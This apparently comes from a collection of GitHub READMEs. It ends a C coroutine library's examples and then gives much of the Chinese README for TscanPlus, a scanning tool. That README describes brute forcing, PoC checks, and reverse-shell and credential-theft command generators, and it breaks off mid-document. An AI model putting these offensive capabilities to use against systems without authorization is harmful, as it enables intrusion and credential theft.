neco_gen_release(gen);
return 0;
}
```
## Example 7 (Connect to server)
Neco provides [`neco_dial()`](docs/API.md#neco_dial) for easily connecting
to server.
Here we'll performing a (very simple) HTTP request which prints the homepage of
the http://example.com website.
```c
#include <stdio.h>
#include <unistd.h>
#include "neco.h"
int neco_main(int argc, char *argv[]) {
int fd = neco_dial("tcp", "example.com:80");
if (fd < 0) {
printf("neco_dial: %s\n", neco_strerror(fd));
return 0;
}
char req[] = "GET / HTTP/1.1\r\n"
"Host: example.com\r\n"
"Connection: close\r\n"
"\r\n";
neco_write(fd, req, sizeof(req));
while (1) {
char buf[256];
int n = neco_read(fd, buf, sizeof(buf));
if (n <= 0) {
break;
}
printf("%.*s", n, buf);
}
close(fd);
return 0;
}
```
## Example 8 (Create a server)
Use [`neco_serve()`](docs/API.md) to quickly bind and listen on an address.
Here we'll run a tiny webserver at http://127.0.0.1:8080
```c
#include <stdio.h>
#include <unistd.h>
#include "../neco.h"
void request(int argc, void *argv[]) {
int fd = *(int*)argv[0];
char req[256];
int n = neco_read(fd, req, sizeof(req));
if (n > 0) {
char res[] = "HTTP/1.0 200 OK\r\n"
"Content-Type: text/html\r\n"
"Content-Length: 21\r\n"
"\r\n"
"<h1>Hello Neco!</h1>\n";
neco_write(fd, res, sizeof(res));
}
close(fd);
}
int neco_main(int argc, char *argv[]) {
int servfd = neco_serve("tcp", "127.0.0.1:8080");
if (servfd < 0) {
printf("neco_serve: %s\n", neco_strerror(servfd));
return 0;
}
printf("Serving at http://127.0.0.1:8080\n");
while (1) {
int fd = neco_accept(servfd, 0, 0);
if (servfd < 0) {
printf("neco_accept: %s\n", neco_strerror(fd));
continue;
}
neco_start(request, 1, &fd);
}
return 0;
}
```
## Example 9 (Echo server and client)
Run server with:
```sh
cc neco.c echo-server.c && ./a.out
```
Run client with:
```sh
cc neco.c echo-client.c && ./a.out
```
**echo-server.c**
```c
#include <stdlib.h>
#include <unistd.h>
#include "neco.h"
void client(int argc, void *argv[]) {
int conn = *(int*)argv[0];
printf("client connected\n");
char buf[64];
while (1) {
ssize_t n = neco_read(conn, buf, sizeof(buf));
if (n <= 0) {
break;
}
printf("%.*s", (int)n, buf);
}
printf("client disconnected\n");
close(conn);
}
int neco_main(int argc, char *argv[]) {
int ln = neco_serve("tcp", "localhost:19203");
if (ln == -1) {
perror("neco_serve");
exit(1);
}
printf("listening at localhost:19203\n");
while (1) {
int conn = neco_accept(ln, 0, 0);
if (conn > 0) {
neco_start(client, 1, &conn);
}
}
close(ln);
return 0;
}
```
**echo-client.c**
```c
#include <stdlib.h>
#include <unistd.h>
#include "neco.h"
int neco_main(int argc, char *argv[]) {
int fd = neco_dial("tcp", "localhost:19203");
if (fd == -1) {
perror("neco_listen");
exit(1);
}
printf("connected\n");
char buf[64];
while (1) {
printf("> ");
fflush(stdout);
ssize_t nbytes = neco_read(STDIN_FILENO, buf, sizeof(buf));
if (nbytes < 0) {
break;
}
ssize_t ret = neco_write(fd, buf, nbytes);
if (ret < 0) {
break;
}
}
printf("disconnected\n");
close(fd);
return 0;
}
```
## Example 10 (Suspending and resuming a coroutine)
Any coroutines can suspended itself indefinetly and then be resumed by other
coroutines by using [`neco_suspend()`](docs/API.md#neco_suspend) and
[`neco_resume()`](docs/API.md#neco_resume).
```c
#include <stdio.h>
#include <unistd.h>
#include "neco.h"
void coroutine(int argc, void *argv[]) {
printf("Suspending coroutine\n");
neco_suspend();
printf("Coroutine resumed\n");
}
int neco_main(int argc, char *argv[]) {
neco_start(coroutine, 0);
for (int i = 0; i < 3; i++) {
printf("%d\n", i+1);
neco_sleep(NECO_SECOND);
}
// Resume the suspended. The neco_lastid() returns the identifier for the
// last coroutine started by the current coroutine.
neco_resume(neco_lastid());
return 0;
}
// Output:
// Suspending coroutine
// 1
// 2
// 3
// Coroutine resumed
```
### More examples
You can find more [examples here](examples).
## Platform notes
Linux, Mac, and FreeBSD supports all features.
Windows and WebAssembly support the core coroutine features, but have some key
limitiations, mostly with working with file descriptors and networking.
This is primarly because the Neco event queue works with epoll and kqueue,
which are only available on Linux and Mac/BSD respectively. This means that the
`neco_wait()` (which allows for a coroutine to wait for a file descriptor to be
readable or writeable) is not currently available on those platforms.
Other limitations include:
- Windows only supports amd64.
- Windows and WebAssembly use smaller default stacks of 1MB.
- Windows and WebAssembly do not support guards or gaps.
- Windows and WebAssembly do not support NECO_CSPRNG (Cryptographically secure
pseudorandom number generator)
- Windows does not support stack unwinding.
Other than that, Neco works great on those platforms.
Any contributions towards making Windows and WebAssembly feature complete are
welcome.
## The scheduler
Neco uses [sco](https://github.com/tidwall/sco), which is a fair and
deterministic scheduler. This means that no coroutine takes priority over
another and that all concurrent operations will reproduce in an expected order.
### Fast context switching
The coroutine context switching is powered by
[llco](https://github.com/tidwall/llco) and uses assembly code in most
cases. On my lab machine (AMD Ryzen 9 5950X) a context switch takes about 11
nanoseconds.
### Thread local runtime
There can be no more than one scheduler per thread.
When the first coroutine is started using `neco_start()`, a new Neco
runtime is initialized in the current thread, and each runtime has its own
scheduler.
Communicating between coroutines that are running in different threads will
require I/O mechanisms that do not block the current schedulers, such as
`pipe()`, `eventfd()` or atomics.
_Pthread utilties such as `pthread_mutex_t` and `pthread_cond_t` do not work very well in coroutines._
For example, here we'll create two threads, running their own Neco schedulers.
Each using pipes to communicate with the other.
```c
#include <stdio.h>
#include <unistd.h>
#include <pthread.h>
#include "neco.h"
void coro1(int argc, void *argv[]) {
// This coroutine is running in a different scheduler than coro2.
int rd = *(int*)argv[0];
int wr = *(int*)argv[1];
int val;
neco_read(rd, &val, sizeof(int));
printf("coro1: %d\n", val);
neco_write(wr, &(int){ 2 }, sizeof(int));
}
void coro2(int argc, void *argv[]) {
// This coroutine is running in a different scheduler than coro1.
int rd = *(int*)argv[0];
int wr = *(int*)argv[1];
int val;
neco_write(wr, &(int){ 1 }, sizeof(int));
neco_read(rd, &val, sizeof(int));
printf("coro2: %d\n", val);
}
void *runtime1(void *arg) {
int *pipefds = arg;
neco_start(coro1, 2, &pipefds[0], &pipefds[3]);
return 0;
}
void *runtime2(void *arg) {
int *pipefds = arg;
neco_start(coro2, 2, &pipefds[2], &pipefds[1]);
return 0;
}
int main() {
int pipefds[4];
pipe(&pipefds[0]);
pipe(&pipefds[2]);
pthread_t th1, th2;
pthread_create(&th1, 0, runtime1, pipefds);
pthread_create(&th2, 0, runtime2, pipefds);
pthread_join(th1, 0);
pthread_join(th2, 0);
return 0;
}
```
## License
Source code is available under the MIT [License](LICENSE).
| Concurrency library for C (coroutines) | null | 0 | 3 | 4 | 24 | 5 | 2 | 1 |
TideSec/TscanPlus |
<div align=center><img src=images/TscanPlus.png width=50% ></div>
## 无影(TscanPlus)
一款综合性网络安全检测和运维工具,旨在快速资产发现、识别、检测,构建基础资产信息库,协助甲方安全团队或者安全运维人员有效侦察和检索资产,发现存在的薄弱点和攻击面。
**【主要功能】** 端口探测、服务识别、URL指纹识别、POC验证、弱口令猜解、目录扫描、域名探测、网络空探、项目管理等。
**【辅助功能】** 编码解码、加密解密、CS上线、反弹shell、杀软查询、提权辅助、常用命令、字典生成、JAVA编码、资产分拣等。
https://github.com/TideSec/TscanPlus/assets/46297163/0f8cff21-6c33-4da3-bb6d-5f33d032a23e
<video controls="controls" loop="loop" autoplay="autoplay">
<source src="images/TscanPlus-Introduce.mp4" type="video/mp4">
</video>
在2019年就用Python写过指纹识别工具——[TideFinger](https://github.com/TideSec/TideFinger),并实现了一个免费在线的指纹检测平台——潮汐指纹[http://finger.tidesec.com](http://finger.tidesec.com), 目前已积累用户3万余人,每日指纹识别约2000余次,2023年初又基于Go语言开发了Go版的[TideFinger_Go](https://github.com/TideSec/TideFinger_Go),在web指纹和服务指纹的识别方面积累了一些经验。后来我们团队内部大佬基于Fscan开发了一个Tscan,主要是用于内部的POC收集整理并形成自动化武器库,可基于指纹识别结果对poc进行精准检测。无影(TscanPlus)就是以指纹和Poc为根基,扩展了多项自动化功能,可大大提高安全运维和安全检测的效率,方便网络安全从业者使用。
**【特色功能】**
1、内置5.2W余条指纹数据,对1万个web系统进行指纹识别仅需8-10分钟,在效率和指纹覆盖面方面应该是目前较高的了。
2、在指纹探测结果中,对130多个红队常见CMS和框架、Poc可关联CMS进行了自动标注。内置大量高质量Poc,并可外接Nuclei、Afrog、Xray等Poc工具,可实现指纹和Poc的联动,根据指纹识别的结果自动关联Poc,并可直接查看poc数据包相关信息。
3、在创建IP端口扫描、Url扫描时,可关联Poc检测、密码破解、目录扫描等功能,发现匹配的服务或产品时会自动触发密码破解或poc检测。
4、内置34种常见服务的弱口令破解,可方便管理员对内网弱口令进行排查,为提高检测效率,优选并精简每个服务的用户名和密码字典。覆盖的服务包括:SSH,RDP,SMB,MYSQL,SQLServer,Oracle,MongoDB,Redis,PostgreSQL,MemCached,Elasticsearch,FTP,Telnet,WinRM,VNC,SVN,Tomcat,WebLogic,Jboss,Zookeeper,Socks5,SNMP,WMI,LDAP,LDAPS,SMTP,POP3,IMAP,SMTP_SSL,IMAP_SSL,POP3_SSL,RouterOS,WebBasicAuth,Webdav,CobaltStrike等。
5、实现了编码解码、哈希计算、加密解密、国密算法、数据格式化、其他转换等共36种类型,其中编码解码类8种、哈希计算13种、加密解密9种、国密算法3种、数据格式化9种、其他2种。包含了AES、RSA、SM2、SM4、DES、3DES、Xor、RC4、Rabbit、Base64、Base32、URL、ASCII、各进制转换、字符串与进制转换、HTML、Unicode、MD5、Hmac、SM3、SHA1、SHA2、SHA3、NTLM、JSON格式化与压缩、XML格式化与压缩、IP地址与整数互转、String.fromCharCode、Unix时间戳互转、文本去除重复行、字母大小写、生成各类随机字符串、字符串反转、JWT解析与弱密码、一键解密OA等。
6、目录枚举默认使用HEAD方式,可对并发、超时、过滤、字典等进行自定义,内置了DirSearch的字典,可导入自己的字典文件,也可用内置字典fuzz工具进行生成。
7、内置各类反弹shell命令85条、Win内网(凭证获取、权限维持、横向移动)命令26类、Linux内网命令18类、下载命令31条、MSF生成命令21条、CS免杀上线命令等,可根据shell类型、操作系统类型、监听类型自动生成代码。
8、灵活的代理设置,可一键设置全局代理,也可以各模块单独开启代理功能,支持HTTP(S)/SOCKS5两种代理,支持身份认证。
9、快速的子域名探测,域名可联动其他子功能,可配置key后对接多个网络空间探测平台,一键查询去重。
10、内置资产分拣、Windows提权辅助、杀软查询、shiro解密、编码解码等各类工具。
**【免责声明&使用许可】**
1、本工具禁止进行未授权商业用途,**禁止二次开发后进行未授权商业用途**。
2、本工具仅面向合法授权的企业安全建设行为,在使用本工具进行检测时,您应**确保该行为符合当地的法律法规**,并且已经**取得了足够的授权**。
3、如您在使用本工具的过程中存在任何**非法行为**,您需自行承担相应后果,我们将不承担任何法律及连带责任。
4、在安装并使用本工具前,请**务必审慎阅读、充分理解各条款内容,并接受本协议所有条款,否则,请不要使用本工具**。您的使用行为或者您以其他任何明示或者默示方式表示接受本协议的,即视为您已阅读并同意本协议的约束。
## 目录
* [更新日志](#更新日志)
* [软件使用](#软件使用)
* [软件下载及更新](#1软件下载及更新)
* [Welcome](#2Welcome)
* [项目管理](#3项目管理)
* [端口扫描](#4端口扫描)
* [URL探测](#5URL探测)
* [域名枚举](#6域名枚举)
* [POC检测](#7POC检测)
* [密码破解](#8密码破解)
* [空间测绘](#9空间测绘)
* [目录枚举](#10目录枚举)
* [UrlFinder](#11UrlFinder)
* [编码解码](#12编码解码)
* [上线反弹](#13上线反弹)
* 【反弹shell】
* 【CS上线】
* [红队命令](#14红队命令)
* 【红队命令】
* 【下载命令】
* 【java编码】
* [辅助工具](#15辅助工具)
* 【资产分拣】
* 【密码生成】
* 【密码查询】
* 【提权辅助】
* 【杀软查询】
* [其他功能](#16其他功能)
* 【导出功能】
* 【数据库管理】
* 【配置管理】
* 【主题设置】
* [软件下载](#软件下载)
* [致谢](#致谢)
* [FAQ](#FAQ)
### 更新日志
感谢各位师傅提出的宝贵修改建议和诸多bug!
v2.0版 【2024.06.18】
1、增加编解码功能,支持36种编解码、加解密、哈希等
2、针对445端口增加MS17010检测
3、Nuclei自定义poc智能匹配Bug @陈皮老四
4、敏感目录字典更新 @无先森
5、主动指纹探测的误报问题 @望天 @🇯
6、Url探测检索及清除记录bug @零乱
7、资产分拣的收缩模式和C段分拣 @鼎级FW @猫哥
8、Poc检测增加漏洞等级标识 @放飞梦想จุ๊บ
9、Poc检测流程优化 @zlj
10、空间测绘标签页批量关闭 @季風吹向大海คิดถึง
11、设置hunter最多查询页数5 @Evi10x01
12、破解字典空口令bug @Darkid_98
13、修复ip扫描端口策略 @-A1ert
14、Poc检索前端bug @魚丸
15、空间测绘查询Tab混乱bug @澍小夏 @大反派
16、端口指纹选项关闭时资产不显示 @张召
17、联动密码破解时覆盖所有服务及提示Bug @鼎级FW
18、pop3协议密码爆破bug @Azure
19、端口扫描时Socks5代理问题 @张召
20、调用nuclei和xray可使用代理扫描 @魚丸
v1.9版 【2024.05.28】
1、增加指纹探测规则8327条,总计51873条
2、远程下载非核心配置文件缩减体积
3、密码破解成功后进行指纹识别
4、敏感目录字典更新 @无先森
5、增加多个密探工具的目录字典 @kkbo
6、增加主动指纹探测并可自定义 @@huclilu
7、整合优化多个cms指纹 @Dawn @wlaq-su @ @RL
8、excel导出bug修复 @无先森
9、web密码破解异常退出bug @鼎级FW
10、Mysql密码破解bug @xiaojj2021
11、Tomcat破解异常 @ℍℤ @我的名字回不来了!!!
12、SSH服务爆破异常 @哈哈
13、网络测绘C段标签命名bug @澍小夏
14、集成xray2.0外置Poc并智能匹配 @kio
15、配置选项中的UA设置 @yuwan-jpg
16、文件导入时兼容CRLF @烧烤老师傅
17、poc检测模块可右键复制PocUrl @六六
18、密码字典自动更新及一键更新bug @鼎级FW
19、路由器telnet爆破bug @.
20、Oracle爆破异常 @我的名字回不来了!!!
21、测绘资产-目录扫描时暂停出现闪退 @Azure
22、Url扫描支持web无协议扫描
23、只选外置poc时的队列问题 @Reluctantly
24、空间测绘支持批量检索 @辞忧
25、社工字典生成优化 @ymbzd
v1.8版 【2024.05.01】
1、密码破解功能完善及多线程优化
2、资产较多时的前端响应优化
3、多个敏感目录字典更新 @无先森
4、内置多个目录字典并自动释放到目录 @无先森
5、资产分拣功能优化及bug修复 @xxsmile123
6、增加RTSP端口破解功能 @づ听风看月 @Reluctantly
7、反弹shell和cs上线IP保存 @Evi10x01
8、项目漏洞详情展示 @WasteMaterial @Evi10x01
9、Hunter查询接口优化 @鼎级FW
10、Quake查询接口优化 @lwjdsgz
11、空间测绘增加icp备案查询 @Evi10x01
12、密码破解联动功能Bug修复 @Evi10x01 @鼎级FW
13、端口扫描可根据服务进行爆破 @jisanlong
14、自定义Poc显示bug @Phonk
15、url探测存在卡顿情况 @rkabyss
16、结果日志输出bug @季風吹向大海คิดถึง
17、任务联动时地址栏显示Bug
18、密码破解闪退bug修复 @鼎级FW
19、密码破解支持协议://IP:Port格式
20、爆破功能自定义字典bug @wvykey
v1.7版 【2024.04.16】
1、Poc检测可直接调用Nuclei、Xray、Afrog @J1wa @无先森
2、增加自定义poc功能
3、在高级选项中增加自定义主题模式
4、IP扫描时会先探测是否存在防火墙
5、增加资产分拣功能 @xxsmile123
6、优化更新账号和密码字典 @那个少年
7、优化自定义账号密码功能 @DeEpinGh0st
8、自定义配置目录、导出目录等 @づ听风看月 @蜉蝣
9、修复项目管理若干Bug @无先森 @Evi10x01
10、敏感目录字典更新 @无先森
11、Fofa自定义api地址 @Tian @季風吹向大海คิดถึง
12、项管理添加进度状态展示
13、UrlFinder功能优化完善及bug修复 @A1
14、强化Url敏感信息检索功能 @xxsmile123
15、密码破解功能优化完善 @步行街 @endin9 @Y.
16、Banner标红资产自动排序 @Evi10x01
17、部分指纹精确度优化 @Black @倏尔 @高歌
18、目录扫描自定义字典bug @Evi10x01
19、项目任务中的目录枚举功能优化 @鼎级FW
20、项目任务自定义字典功能优化
v1.6版 【2024.03.25】
1、增加项目管理流程,增强各功能模块联动
2、使用数据库可对所有功能和数据进行增删改查
3、添加js爬取功能及js敏感信息匹配 @onewinner @无先森
4、敏感目录字典更新 @无先森
5、配置代理增加前端校验 @WangGang
6、目录枚举Ext及3xx跳转优化 @无先森 @Zxc123456zxc
7、网络空探导出所有tab到一个excel @Evi10x01
8、优化代理设置模块,完善校验和提示 @一口蛋黄苏
9、密码破解修改端口每次只能输一位 @nuanfeng1yue @💪 @零乱 @清风拂杨柳
10、端口扫描增加只探测存活选项 @Wans @Black
11、poc检测增加Log模块
12、URL探测联动功能bug @Evi10x01
13、IP端口扫描时闪退问题 @xxsmile123 @Thron_bird
14、空间测绘添加body、证书、ICON检索 @Tian
15、空间测绘右键添加继续查询标题、ip、域名等 @Tian
16、生成字典枚举模式闪退 @咕噜咕噜
v1.5版 【2024.03.01】
1、目录枚举超链接bug @无先森 @Google_Hacking
2、扫描目标过多时,点击终止后会继续扫描 @行者无疆
3、增加一键检测ApiKey可用性功能 @Dawn❤
4、枚举模式生成字典会异常退出 @无先森
5、大量数据时前端会有卡顿 @零乱 @Mr.Right @impdx
6、指纹识别中hostname乱码问题 @hunmeng123 @2gggggg
7、AV识别数据库更新 @pei
8、网络空间测绘增加url跳转及优化 @づ听风看月 @80576560
9、Mac深色Url超链接样式优化 @下完雪🍁
10、FofaApi接口权限bug @Bains @💪
11、多次查询时Tab数据可能覆盖 @J1wa
12、导出excel时报错 @Huck-Lim
13、空间测绘VT平台数据回传问题 @Evi10x01
14、密码破解log无法清除 @sq565163
15、个别网站标题乱码问题 @Dawn❤️
16、支持自定义添加红队命令 @Lelylsj
17、支持自定义设备密码 @Sharlong-Wen
18、优化端口、URL的检索功能 @xxxxl🐾
19、配置文件版本号同步 @づ听风看月
20、配置cookie未生效 @bupsdx
v1.4版 【2024.02.18】
1、增加网络空间探测功能模块,内置9种常见空间探测API
2、目录枚举功能进行字典优化和重分类,感谢师傅 @无先森
3、消息窗口不消失 @J1wa @Hhhnee
4、空间探测平台api接口协助 @Grit
5、增加目录枚举递归限制,默认3层 @Google_Hacking
6、目录枚举过滤指定长度、关键字,自定义后缀 @无先森
v1.3版 【2024.01.22】
1、增加密码生成功能,内置三种生成模式
2、增加设备弱口令查询功能,内置1.1万条记录
3、新增分页功能,并可跨页面进行多选
4、目录扫描点击stop闪退 @转身遇见 @Google_Hacking
5、端口扫描兼容域名,及进度NaN的问题 @无先森
6、精简优化扫描端口及超链接bug @xxxxl🐾
7、自定义字典换行编码问题 @无先森
8、域名泛解析问题 @无先森
9、导出excel多一列及乱序bug @一起看雪 @南
10、密码破解任务无法停止 @冰點 @T-T
v1.2版 【2024.01.10】
1、增加子域名枚举、接口查询功能
2、针对非web服务的指纹识别进行优化
3、增加导出excel功能,完善更多右键功能
4、实时保存数据到result.txt文件
5、增加批量多选功能 @Dawn @piaolingshusheng
6、修复目录枚举闪退 @Google_Hacking @Bains @LC
7、自定义密码框输入Bug @이 소
8、导入字典数据显示错误 @Zxc123456zxc
9、增加目录扫描递归选项 @onewinner @T-T
10、扫描时的进度和存活数量问题 @💪 @龙猫爱吃鱼
11、增加排序及相关过滤功能 @xg
12、大量Url时的闪退Bug @rtfghd @无先森
v1.1版 【2023.12.27】
1、新增加java命令编码,解决部分按钮无效 @Dawn
2、修复windows ping扫描cmd窗口 @遥遥 @hunmeng123
3、修复B段扫描时卡死情况 @Mr.Right
4、目录枚举同长度出现3次以上不再显示 @Bains
5、自定义poc异常退出问题 @qtz777 @Zxc123456zxc
6、修复路径字典错误、编码错误、前端校验错误 @遥遥 @TXC
7、重构目录枚举实现方式,效率提高10倍
8、IP扫描和指纹识别同步进行
9、Ip扫描、Url扫描增加状态栏
10、密码破解时自定义字典无效问题
v1.0版 【2023.12.21】 实现局部/全局代理功能,支持HTTP(s)/SOCKS5,正式版发布
v0.9版 【2023.12.19】 实现各功能之间的任务联动及右键菜单联动
v0.8版 【2023.12.15】 增加版本更新检查、有效期校验、配置文件读写等
v0.7版 【2023.12.12】 辅助功能杀软查询、提权辅助完成
v0.6版 【2023.12.10】 反弹shell、CS上线、下载命令、红队命令完成
v0.5版 【2023.12.08】 目录枚举及Fuzz模式实现
v0.4版 【2023.11.29】 弱口令破解模块功能实现
v0.3版 【2023.11.18】 Poc检测及Poc指纹匹配功能实现
v0.2版 【2023.11.01】 Url扫描及web指纹精简功能实现
v0.1版 【2023.10.23】 Ip及端口扫描、服务识别功能实现
v0.0版 【2023.10.10】 TscanPlus架构选择及功能初步规划
### 软件使用
#### 1、软件下载及更新
Github下载:https://github.com/TideSec/TscanPlus/releases
知识星球:【剑影安全实验室】见下方二维码(**更多、更新版本**)
软件基于Wails开发,可支持Windows/Mac/Linux等系统,下载即可使用。
由于MacOs的一些安全设置,可能会出现个别问题,如报错、闪退等情况,详见最下方FAQ。
Windows运行时依赖 [Microsoft WebView2](https://developer.microsoft.com/en-us/microsoft-edge/webview2/),默认情况下,Windows11和win2012会安装它,但有些旧机器(如Win2k8)不会,如机器没有webview2环境,程序会引导下载安装webview2。另外Windows程序使用了Upx压缩,杀毒软件可能会报病毒,请自查。
#### 2、Welcome
软件运行后,需审慎阅读、充分理解 **《免责声明&使用许可》** 内容,并在Welcome页面勾选 **“我同意所有条款”** ,之后方可使用本软件。
<div align=center><img src=images/image-20240327171101515.png width=80% ></div>
#### 3、项目管理
项目管理功能是把各功能进行流程整合,用户可根据自己的使用场景设计项目功能,完美融合了"资产测绘"、"子域名枚举"、"IP端口扫描"、"密码破解"、"POC检测"、"URL扫描"、"目录探测"、"UrlFinder"等功能。项目执行结果会存储到相应项目数据库中,方便后续查询和使用。
**【任务配置】**
在添加目标资产并配置任务参数后,TscanPlus会在后台对相应目标执行相应操作,并显示在对应功能Tab栏中。
1、各任务为顺序执行,"资产测绘" => "子域名枚举" => "IP端口扫描" => "密码破解" => "POC检测" => "URL扫描" => "目录探测" => "UrlFinder",默认情况下,上一步探测发现的资产会作为后一阶段的资产输入。
2、在使用资产测绘功能时,如果测绘发现的资产可能不属于你的目标范围时,开启“对资产测绘结果进行扫描和POC检测”时,空间测绘的资产可能超授权范围,请慎用。
3、开启URL探测功能后,会对域名+IP+URL+空间测绘等发现的所有web应用进行URL指纹探测。
4、不选择“POC匹配指纹”时,会对所有探测到的资产+所有POC进行测试。
5、开启“所有端口和服务”后,会对匹配到的所有端口和服务进行破解,不开启时只破解常见的8种服务。
6、在使用目录探测功能时,如选择"仅URL列表"时,仅会对URL列表中的URL进行目录探测。选择"所有结果URL"时,会对IP探测、域名任务等发现的所有URL进行目录探测,当URL较多时可能会较慢。
<div align=center><img src=images/image-20240327161224753.png width=80% ></div>
**【项目管理】**
在项目管理中,还可直观的展示项目概览,如项目总数、URL资产、IP资产、漏洞总数、敏感信息等,并可对所有项目进行编辑、重新执行、停止、删除等操作。
<div align=center><img src=images/image-20240617182736349.png width=80% ></div>
**【结果展示】**
所有扫描结果将显示在对应功能Tab中。
<div align=center><img src=images/image-20240327160956342.png width=80% ></div>
#### 4、端口扫描
对目标IP进行存活探测、端口开放探测、端口服务识别、Banner识别等,可识别100余种服务和协议。
**【任务配置】**
IP支持换行分割,支持如下格式:192.168.1.1、192.168.1.1/24、192.168.1.1-255、192.168.1.1,192.168.1.3
排除IP可在可支持输入的IP格式前加!: !192.168.1.1/26
可选择端口策略、是否启用Ping扫描、是否同步密码破解、是否同步POC检测、是否开启代理,配置任务后可开启扫描。
**【扫描结果】**
扫描结果如下,会显示服务相关协议、Banner、状态码、标题等,如Banner中匹配到可能存在漏洞的产品会使用红色标识。
选择某一行,右键菜单也可对某地址进行单独POC测试、弱口令测试、目录枚举等,也可以对数据进行单条保存或全部保存。
<div align=center><img src=images/image-20231221132923278.png width=80% ></div>
为方便某些场景下的使用,针对内网开放445端口的服务器会自动进行MS17010原理性探测,在避免对服务器造成影响的同时尽可能的探测可能存在的漏洞。
<div align=center><img src=images/image-20240617181901258.png width=80% ></div>
**【功能联动】**
在任意功能中,都可与其他功能进行联动,比如IP扫描时可同时开启密码破解和POC检测,一旦发现匹配的端口服务会自动进行密码破解,发现匹配的指纹时会进行poc检测。勾选这两项即可,结果会显示在相关模块中。
<div align=center><img src=images/image-20231221144525144.png width=80% ></div>
https://github.com/TideSec/TscanPlus/assets/46297163/2a88ced9-1612-4015-aa5e-0bb0e243525a
<video controls="controls" loop="loop" autoplay="autoplay">
<source src="images/TscanPlus.mp4" type="video/mp4">
</video>
**【高级配置】**
在高级配置中可设置代理地址,在开启全局代理后,各功能都会代理,支持HTTP(S)/SOCKS5两种代理,支持身份认证。还可以设置全局cookie或UA等。
代理格式:
HTTP代理格式:http://10.10.10.10:8081 或 http://user:pass@10.10.10.10:8081
HTTPS代理格式:https://10.10.10.10:8081 或 https://user:pass@10.10.10.10:8081
Socks5代理格式:socks5://10.10.10.10:8081 或 socks5://user:pass@10.10.10.10:8081
<div align=center><img src=images/image-20231221133246236.png width=80% ></div>
#### 5、URL探测
TscanPlus目前整合指纹2.6W余条,经多次优化,有效提高了资产发现的协程并发效率,对1万个web系统进行指纹识别仅需8-10分钟,在效率和指纹覆盖面方面应该是目前较高的了。
**【任务配置】**
URL探测主要针对web地址进行批量检测,输入格式为Url地址每行一个,并且前缀为http/https:
http://www.abc.com
http://192.168.1.1:8080
https://www.abc.com:8443
同样,可选择线程数、是否同步POC检测、是否开启代理,配置任务后可开启扫描。
**【扫描结果】**
扫描结果如下,会显示web站点标题、Banner、状态码、中间件、WAF识别等,如Banner中匹配到可能存在漏洞的产品会使用红色标识。
选择某一行,右键菜单也可对某地址进行单独POC测试、目录枚举等,也可以对数据进行单条保存或全部保存。
<div align=center><img src=images/image-20231221133907830.png width=80% ></div>
#### 6、域名枚举
在域名枚举方面TscanPlus集成了多种功能,可以使用字典枚举,也可以使用多个免费接口进行查询。
**【任务配置】**
枚举较依赖网络,所以多域名时会逐个进行。默认10000的字典,线程50在网络状态较好时大约用时12秒。
域名每行一个,不要加http前缀,如:
tidesec.com
tidesec.com.cn
同样,可选择线程数(建议50-00)、是否同步POC检测、是否指纹识别,配置任务后可开启域名任务。
**【扫描结果】**
扫描结果如下,会显示子域名、解析IP、开放端口、网站标题、域名来源等,如Banner中匹配到可能存在漏洞的产品会使用红色标识。
选择某一行或多行,右键菜单也可对某地址进行单独POC测试、目录枚举等,也可以对数据进行单条保存或全部保存。
<div align=center><img src=images/image-20240110164454188.png width=80% ></div>
#### 7、POC检测
TscanPlus内置了部分POC,并进行了Level分类,Level1是最常见、使用频率最高的POC,Level2是较通用的POC,Level3为不太常见POC。
**【任务配置】**
URL可导入txt文件,也可自行输入,必须是HTTP/HTTPS为前缀的URL地址。
比较重要的一个选项是“POC匹配指纹”,默认开启这个选项,这时会根据指纹信息匹配POC,如匹配不到POC则不检测。关闭该选项后,会对所有选择的POC进行测试。
POC选项可指定外部POC文件或POC文件夹,在后面输入POC的绝对路径,如C:\POC,但导入的POC无法和指纹进行匹配,默认会把导入的POC全跑一遍。
外部POC可支持Xray或Xray或同样格式的POC,POC编写可参考:https://poc.xray.cool/ 或 https://phith0n.github.io/xray-poc-generation/
**【自定义poc】**
Poc检测可直接调用Nuclei、Xray、Afrog等外部POC工具,并可对各工具的poc进行自定义。
在开启“Poc匹配指纹”功能后,程序会根据目标指纹对外置poc进行模糊匹配,之后再进行poc检测,可大大减少poc检测发包量,缩减检测时间。
<div align=center><img src=images/image-20240417162352536.png width=80% ></div>
Nuclei的poc会默认下载到用户文件夹下的nuclei-templates目录,本程序会自动识别该目录,所以想在Nuclei中使用“Poc匹配指纹”功能时可不指定Nuclei的Poc。
但Afrog的Poc默认是内置在程序中,所以如果想在Afrog中使用“Poc匹配指纹”功能,需从https://github.com/zan8in/afrog/tree/main/pocs/afrog-pocs 中下载poc文件,然后在程序中指定Poc所在目录,即可在Afrog中使用“Poc匹配指纹”功能。
对指纹匹配Poc的规则进行了优化和完善,在防止漏报的情况下,尽可能的减小poc检测数量。添加poc检测级别过滤器,可有效避免nuclei、afrog工具默认扫描时的大量info类信息。
<div align=center><img src=images/image-20240617182603002.png width=80% ></div>
无影(TscanPlus)的自定义POC功能也已经完善,可兼容Xray Poc 1.0版和Fscan的Poc格式。
自行编写Poc时,可使用工具进行测试编写:https://github.com/phith0n/xray-poc-generation
**【扫描结果】**
扫描结果如下,会显示发现漏洞的站点、POC名称、Banner、状态码、标题等,选择某一行后,可查看Request和Response数据包。
最下方会显示目标存活数量、检测成功POC数量、检测队列情况、用时等。
<div align=center><img src=images/image-20231221135024558.png width=80% ></div>
#### 8、密码破解
TscanPlus内置34种常见服务的弱口令破解,可方便管理员对内网弱口令进行排查,为提高检测效率,优选并精简每个服务的用户名和密码字典。覆盖的服务包括:SSH,RDP,SMB,MYSQL,SQLServer,Oracle,MongoDB,Redis,PostgreSQL,MemCached,Elasticsearch,FTP,Telnet,WinRM,VNC,SVN,Tomcat,WebLogic,Jboss,Zookeeper,Socks5,SNMP,WMI,LDAP,LDAPS,SMTP,POP3,IMAP,SMTP_SSL,IMAP_SSL,POP3_SSL,RouterOS,WebBasicAuth,Webdav,CobaltStrike等。
**【任务配置】**
在左侧选定要破解的服务,并填入目标地址即可。右侧配置任务时,可选择使用内置字典或自行导入、是否开启指纹识别、Oracle监听设置、执行命令等。
<div align=center><img src=images/image-20240417162518632.png width=80% ></div>
**【扫描结果】**
扫描结果如下,会显示发现弱口令的服务、账号、密码、Banner、执行命令、用时等。
最下方会显示目标存活数量、破解成功数量、检测队列情况、用时等,并会实时显示破解日志。
<div align=center><img src=images/image-20231221140432486.png width=80% ></div>
#### 9、空间测绘
